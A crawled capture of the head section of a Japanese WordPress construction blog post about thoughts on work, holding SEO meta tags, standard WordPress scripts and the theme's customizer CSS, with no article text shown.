

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://junichi-honda.com/hello-world
body_size: 25363
content:
<!DOCTYPE html>
<!--[if lt IE 7]> <html class="ie6" dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]> <html class="i7" dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]> <html class="ie" dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<!--[if lt IE 9]>
<script src="https://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<script src="https://junichi-honda.com/wp-content/themes/elephant3/js/html5shiv.js"></script>
<![endif]-->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no">
<meta name="format-detection" content="telephone=no" />

<link rel="alternate" type="application/rss+xml" title="建築もゆるりと知る RSS Feed" href="https://junichi-honda.com/feed" />
<link rel="pingback" href="https://junichi-honda.com/xmlrpc.php" />


		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
		<title>仕事について思うこと | 建築もゆるりと知る</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Honda junichi"/>
	<link rel="canonical" href="https://junichi-honda.com/hello-world" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="private" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="仕事について思うこと | 建築もゆるりと知る" />
		<meta property="og:url" content="https://junichi-honda.com/hello-world" />
		<meta property="fb:admins" content="profile.php?id=100002154243210" />
		<meta property="og:image" content="https://junichi-honda.com/wp-content/uploads/2017/03/モデルハウス-1.jpg" />
		<meta property="og:image:secure_url" content="https://junichi-honda.com/wp-content/uploads/2017/03/モデルハウス-1.jpg" />
		<meta property="og:image:width" content="6000" />
		<meta property="og:image:height" content="3164" />
		<meta property="article:published_time" content="2017-03-10T23:59:15+00:00" />
		<meta property="article:modified_time" content="2017-03-24T02:21:38+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/himejikoumuten/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@quohome" />
		<meta name="twitter:title" content="仕事について思うこと | 建築もゆるりと知る" />
		<meta name="twitter:creator" content="@quohome" />
		<meta name="twitter:image" content="https://junichi-honda.com/wp-content/uploads/2017/03/モデルハウス-1.jpg" />
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/junichi-honda.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- junichi-honda.com is managing ads with Advanced Ads 2.0.14 – https://wpadvancedads.com/ --><script id="junic-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://junichi-honda.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://junichi-honda.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-videopress-video-block-view-css' href='https://junichi-honda.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-videopress/build/block-editor/blocks/video/view.css?minify=false&#038;ver=34ae973733627b74a14e' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://junichi-honda.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://junichi-honda.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://junichi-honda.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://junichi-honda.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://junichi-honda.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://junichi-honda.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=12.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://junichi-honda.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://junichi-honda.com/wp-content/themes/elephant3/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://junichi-honda.com/wp-json/" /><link rel="alternate" type="application/json" href="https://junichi-honda.com/wp-json/wp/v2/posts/1" /><link rel='shortlink' href='https://wp.me/p8wJak-1' />
<link rel="alternate" type="application/json+oembed" href="https://junichi-honda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjunichi-honda.com%2Fhello-world" />
<link rel="alternate" type="text/xml+oembed" href="https://junichi-honda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjunichi-honda.com%2Fhello-world&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
<style type="text/css">




/*********************************************************
　カスタマイザーのサイトカラー対応部分
*********************************************************/
/*===============================
  1-AB.ヘッダーの背景色（メインカラー）
===============================*/
#header-upper-area {
	background: -webkit-linear-gradient(left, #80deea, #80deea); 
	background: linear-gradient(to right, #80deea, #80deea); 
}

/*===============================
  2.ヘッダー部分文字色
===============================*/
#left-menu { color: #ffffff;}
header .sitename a { color: #ffffff;}
header h1 { color: #ffffff;}
header .descr { color: #ffffff;}
.menu-title { color: #ffffff;}
header .sitename { color: #ffffff;}

/*===============================
3.SP&Tablet左メニューカラー
===============================*/
.left-menu-header { background:#00acc1;}
#left-menu-wrap h4 { background:#00acc1;}

/*===============================
4.ナビメニューの文字色
===============================*/
#spnaviwrap .spnavi ul li a { color: #ffffff;}
#navi-large-area a { color: #ffffff;}
#search-button { color: #ffffff;}


/*===============================
  5.ナビメニューの文字色(MO)
===============================*/
#main-navigation li a:hover {color: #16a5e2;}


/*===============================
  6.ナビメニュー背景色
===============================*/
#search-button{ background:#00acc1;}
.header-info{ background:#00acc1;}
#navi-large-area{ background:#00acc1;}
#spnaviwrap{ background:#00acc1;}
#under-navi{ background:#00acc1;}
/*===============================
  7.ナビメニュー背景色（MO)
===============================*/
#main-navigation li a:hover{ background:#dce5ff;}


/*===============================
  8.ナビドロップダウン文字色
===============================*/
#main-navigation li ul li a{ color: #ffffff;}

/*===============================
  9.ナビドロップダウン背景色
===============================*/
#main-navigation li ul li a{background:#333333;}



/*===============================
  8.メインの文字色
===============================*/
body { color:#333333;}
.post h3 {	color:#333333;}

/*===============================
  9.リンク色
===============================*/
/*リンクテキストの色*/
a { color:#1688e0;
}
/*ページャー*/
.pagination span, .pagination a {color: #1688e0;}
.pagination .current {
	background-color: #1688e0;
}
#comments input[type="submit"]{
	background-color: #1688e0;
}
.kijisita-category a{background:#1688e0;}
.hashtag a {color: #1688e0;}
#prof-kijisita .prof-under-article-right-profurl a{background: #1688e0;}
.tagcloud a{background: #1688e0;}
#breadcrumb i.fa.fa-home{color: #1688e0;}
#breadcrumb i.fa.fa-folder{color: #1688e0;}
/*===============================
  10.リンク色（マウスオン）
===============================*/
/*リンクテキストの色*/
a:hover { color:#50c1a3;}
/*ページャー*/
.pagination a:hover {background-color: #50c1a3;}
#comments input[type="submit"]:hover{background-color: #50c1a3;}

/*===============================
  11.ボタン型リンク色
===============================*/
/*普通のボタンの色*/
.btn-wrap a{ 
	background:#F44336;
	border:2px solid #F44336;
}
/*固定幅1のボタン*/
.btn-wrap.kotei1 a{ 
	background:#F44336;
	border:1px solid #F44336;
}

.btn-wrap.ghost a {
    border: 2px solid #F44336;
    color: #F44336;
}

/*===============================
  12.ボタン型リンク色(マウスオン）
===============================*/
/*普通のボタンの色*/
.btn-wrap a:hover{ 
	background:#FF9800;
	border:2px solid #FF9800;
}
/*固定幅1のボタン*/
.btn-wrap.kotei1 a:hover{ 
	background:#FF9800;
	color:#fff;
	border:1px solid #FF9800;
}
.btn-wrap.ghost a:hover {
    border: 2px solid #FF9800;
	background:#FF9800;
    color: #fff;
}

/*===============================
  13.スペシャルボタン
===============================*/
/*スペシャルボタンノーマル*/
.btn-wrap.spe a {
	border: 2px solid #e57a00;
	background-color:#e57a00;
}

.btn-wrap.spe a::before,
.btn-wrap.spe a::after {
	background: #e57a00;
}
/*スペシャルボタンノーマル2*/
.btn-wrap.spe2 a {
	border: 2px solid #e57a00;
	background-color:#e57a00;
}

.btn-wrap.spe2 a::before,
.btn-wrap.spe2 a::after {
	background: #e57a00;
}

/*ゴーストスペシャルボタン*/
.btn-wrap.ghostspe a {
	border: 2px solid #e57a00;
	color: #e57a00;
}
/*中央から出てくるボタン*/
.btn-wrap.zoomin a {
	border: 2px solid #e57a00;
	color: #e57a00;
}
.btn-wrap.zoomin a:hover::after {
	background: #e57a00;
}
.btn-wrap.zoomin a:hover {
	background-color: #e57a00;
	border-color: #e57a00;
}

/*上からパタッと出てくるボタン*/
.btn-wrap.down a{
	border: 2px solid #e57a00;
	color: #e57a00;
}
.btn-wrap.down a::after {
	background: #e57a00;
}


/*===============================
  14.スペシャルボタン（マウスオン）
===============================*/
/*スペシャルボタンノーマル*/
.btn-wrap.spe a:hover {
	border-color: #2ad3a6;
	color: #2ad3a6;
}

.btn-wrap.spe a:hover::before,
.btn-wrap.spe a:hover::after {
	background-color: #2ad3a6;
}
/*スペシャルボタンノーマル2*/
.btn-wrap.spe2 a:hover {
	border-color: #2ad3a6;
	color: #2ad3a6;
}

.btn-wrap.spe2 a:hover::before,
.btn-wrap.spe2 a:hover::after {
	background-color: #2ad3a6;
}
/*ゴーストスペシャルボタン*/
.btn-wrap.ghostspe a:hover {
	background-color: #2ad3a6;
	border-color: #2ad3a6;
}


/*===============================
  15.見出し色(H2,H3,H4)
===============================*/
.post h2{background: #06a9f4;}
h2{background: #06a9f4;}
.post .fukidasi h2{background: #06a9f4;}
.post .material h2{background: #06a9f4;}
.post .fukidasi h2:after{border-top: 15px solid #06a9f4;}
.post .shadow h2{background: #06a9f4;}
.post .ribbon h2{background: #06a9f4;}
.post .ribbon h2::before,
.post .ribbon h2::after{border-top: 5px solid #06a9f4;}
.post .ribbon h2::before{border-left: 5px solid #06a9f4;}
.post .ribbon h2::after{border-right: 5px solid #06a9f4;}
.post .under-gradline h2{color:#06a9f4;}
.post .under-gradline h2:after{
	background: -moz-linear-gradient(to right, #06a9f4, transparent);
	background: -webkit-linear-gradient(to right, #06a9f4, transparent);
	background: linear-gradient(to right, #06a9f4, transparent);
}
.post .first-big h2{color:#1a1a1a;}
.post .first-big h2:first-letter {
	color:#06a9f4;
	border-bottom:solid 3px #06a9f4;
}
.post .hamiwaku h2{
	border-top: solid 1px #06a9f4;
	border-bottom: solid 1px #06a9f4;
	color:#06a9f4;
}
.post .hamiwaku h2:before,.post .hamiwaku h2:after{
	background-color: #06a9f4;
}
.post .chapter h2{
	border:1px solid #06a9f4;
	color:#06a9f4;
}
.post .chapter h2::after{color: #06a9f4;}
.post .icon h2 {background:#06a9f4;}
.post h3 {
	border-color: #06a9f4;
	color:#06a9f4;
}
.post .h3underline h3 {
	border-color: #06a9f4;
	color:#06a9f4;
}
.post .thin-underline h3 {
	border-color: #06a9f4;
	color:#06a9f4;
}
.post .lh3 h3{
	border-color: #06a9f4;
	color:#06a9f4;
}
.post .stripes h3:after {
background: -webkit-repeating-linear-gradient(-45deg, #06a9f4, #06a9f4 0px, #fff 2px, #fff 2px);
background: repeating-linear-gradient(-45deg, #06a9f4, #06a9f4 0px, #fff 2px, #fff 2px);
}
.post .box2 h3{color: #06a9f4;}
.post .box2 h3::before{color: #06a9f4;}
.post .box2 h3::after{color: #A1B8D1;}
.post h4{	color:#06a9f4;}
.post .trans-color h4{	color:#06a9f4;}
.post .cube-icon h4{	color:#06a9f4;}
.post .left-border h4{border-color: #06a9f4;}
.post .left-thin-border h4{border-color: #06a9f4;}
#newposts h4.widgettitle {
background: #06a9f4;
}
.sankaku {
    border-top: 30px solid #06a9f4;
}
#side aside h4{background:#06a9f4;}

/*===============================
  16.見出し2（H2)文字色
===============================*/
h2{color: #ffffff;}
.post .material h2{color: #ffffff;}
h2.toppage{color:#1a1a1a;}
h2.archiev{color:#1a1a1a;}
.post h2{color: #ffffff;}
.post .ribbon h2{color: #ffffff;}
.post .icon h2 {color: #ffffff;}
.post .icon h2:before{color: #ffffff;}
#newposts h4.widgettitle {color: #ffffff;}
#side aside h4{color: #ffffff;}
#newposts h4.widgettitle span{color: #ffffff;}

/*===============================
  17.ポイントカラー背景色
===============================*/
ul.breadcrumb li:first-child a:before{color: #06a9f4;}
.category_info p{background: #06a9f4;}
.prof-under-article{background: #06a9f4;}
#prof-kijisita{background: #06a9f4;}
.blogbox p { color: #06a9f4;}
.koukai { color: #06a9f4;}
.koushin { color: #06a9f4;}
#kanren .clearfix dt .blog_info {background: #06a9f4;}
.post ul li:before {background: #06a9f4;}
ol li:before  {color: #06a9f4;}
.page-template-page-one-column main ul li:before {background: #06a9f4;}
.page-template-page-one-column main ol li:before {color: #06a9f4;}
.blog-card-title::before {background: #06a9f4;}
.share-wrap{background: #06a9f4;}
.p-entry__push {background: #06a9f4;}
.p-shareButton__a-cont{background: #06a9f4;}
.flow {background: #06a9f4;}
#toc_container p.toc_title{background: #06a9f4;}
#toc_container p.toc_title:before{color: #06a9f4;}
/*固定幅2のボタン*/
.btn-wrap.kotei2 a{ 
	background:#06a9f4;
	border:1px solid #06a9f4;
}
.btn-wrap.kotei2 a:hover{ 
	color:#06a9f4;
	border:1px solid #06a9f4;
}
.prev dt{background: #06a9f4;}
.next dt{background: #06a9f4;}
#topnews .clearfix dd .blog_info p{color: #06a9f4;}
.readmore.wide-card{ color: #06a9f4;}
#newposts span{ color: #06a9f4;}
/*===============================
  18.ポイントカラー文字色
===============================*/
.category_info p{ color: #ffffff;}
.prof-under-article-title{ color: #ffffff;}
.blog-card-title::before{ color: #ffffff;}
.p-entry__push{ color: #ffffff;}
.p-entry__note{ color: #ffffff;}
.p-shareButton__a-cont__btn p{ color: #ffffff;}
.prev dt a{ color: #ffffff;}
.next dt a{ color: #ffffff;}
.prof-under-article{ color: #ffffff;}
.prof-under-article-right-sns a{ color: #ffffff;}
.prof-under-article-name a{ color: #ffffff;}
/*===============================
  19.CTA背景色
===============================*/
#cta-area{
	border-color:#FF9800;
	background:#FF9800;
}

/*===============================
  20.フッター背景色
===============================*/
#footer {	background: #1A237E;
	}

/*===============================
  21.フッター文字色
===============================*/
/*フッターの見出し*/
#footer h4 {
	color: #b3b3b3;
}
#footer h4 a {
	color: #b3b3b3;
}
/*フッターナビの色*/
#footer-navigation li a{
	color: #b3b3b3;
}

/*フッターリスト表示*/ 
#footer_w ul li {
	color: #b3b3b3;
}
/* フッターcopyrightの文字色 */
#footer .copy {
	color: #b3b3b3;
}
/* フッターのテキストの色　*/
#footer p {
	color:#b3b3b3;
}
/*　フッターのリンクテキストマウスオン時の色　*/	
#footer_w a:hover {
		color: #b3b3b3;
	}
/*===============================
  22.フッターリンク文字色
===============================*/
/*　フッターのリンクテキストの色　*/	
#footer_w a {
		color: #ffffff;
	}
/*　フッターのサイトタイトル色　*/	
#footer .copy a {
		color: #ffffff;
	}
/*　フッターのリストの点の色　*/	
#footer_w ul li a:before {
		color: #ffffff;
}
/*===============================
  23.フッターコピーライト部分背景色
===============================*/
#copy{background:#051a44;}

/*===============================
  24.上へボタンの背景色
===============================*/
#page-top a{background:#ffc107;}

/*===============================
  25.ヘッダーお知らせ色
===============================*/
.header-info a{	background: #FFC107;}

/*===============================
  26.ヘッダーお知らせ色（マウスオン）
===============================*/
.header-info a:hover{	background: #ffc0cb;}



/*===============================
  27.トップページ最新記事カード色
===============================*/
#topnews dl.clearfix{background: #ffffff;}
#newposts dl.clearfix{background: #ffffff;}
	
/*===============================
  28.トップページ最新記事カード文字色
===============================*/
#topnews .clearfix dd h3 a{color: #1a1a1a;}
#newposts dl dd a{color: #1a1a1a;}



/*===============================
  31.32.ビジネスメニューの色
===============================*/
.header-contact{background: #000142;}
.contact-message{color: #ffffff;}
.contact-tel a{color:#fff;}

/*33背景色*/
body{background:#ffffff;}

/**********************************
 カスタマイザーの切替え部分反映用
**********************************/
/*アイキャッチ画像右上のプロフィール表示・非表示*/
.writer {display:}
/*アイキャッチ画像直後のプロフィール表示・非表示*/
#prof-upper-article{display:;}
/*記事下のプロフィール表示・非表示*/
#prof-kijisita{display:;}
/*この記事気に入ったらいいね表示・非表示*/
.share-wrap{display:;}


/*ヘッダーのサブタイトルキャッチコピー部分の表示・非表示*/
header .descr {display:;}
.header-fixed-area-desc {display:;}

/*SP・Tablet用のナビ部分の表示・非表示*/
.spnavi {display:;}
.header-fixed-area-spnavi {display:;}

/*モバイルのフッターメニューの表示・非表示*/
#footer-kotei {display:;}

/*モバイルのフッターインスタボタンの表示・非表示*/
#instagram-box {display:;}

/*コメント部分の表示・非表示*/
#comments {display:;}

/*サイト全体のフォント変更*/
body{	font-family:;	}

/*投稿日表示・非表示*/
.blogbox{display:;}
#topnews .clearfix dd .blog_info p{display:;}

/*前の記事へ次の記事へ表示・非表示*/
#p-navi{display:;}

/*関連記事表示・非表示*/
#kijisita-wrap{display:;}

/*アイキャッチ画像表示・非表示*/
#eyecatch{display:;}

/*パンくずの表示位置*/
#breadcrumb{max-width:;}

